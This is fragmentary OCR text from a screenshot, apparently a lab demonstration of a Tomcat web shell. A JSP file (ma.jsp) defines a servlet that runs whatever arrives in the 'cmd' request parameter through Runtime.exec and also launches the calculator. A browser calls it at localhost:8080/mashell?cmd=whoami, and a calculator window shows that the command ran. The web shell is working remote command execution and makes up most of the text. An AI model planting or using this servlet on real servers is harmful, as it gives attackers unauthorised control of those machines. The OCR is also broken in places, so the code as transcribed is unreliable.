 HelloServlet.java
ContextConfig.java
JSP ma.jsp
LifecycleBase.java
StandardContext.java
11 1 2
1 <%@ page import="java.io.IOException" %>
14 <html>
18 <body>
19 <%!
21 public class Ma extends HttpServlet {
24 public void init() {
25 message = "Hello World!";
26 }
27
28 public void doGet(HttpServletRequest request, HttpServletResponse response) throws IOExcepti
29 String cmd = request.getParameter("cmd");
30 if (cmd != null) {
31 try {
32 Runtime.getRuntime().exec(cmd);
33 Runtime.getRuntime().exec("calc");
34 } catch (IOException e) {
35 e.printStackTrace();
36 }
37 }
38
39 }
40 public void destroy() {
41 }
42 }
43 %>
44
45
V) 主题(T) 帮助(H)
80/mashell?cmd
localhost:8080/mashell?cmd=whoami
Exploit Database S...
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×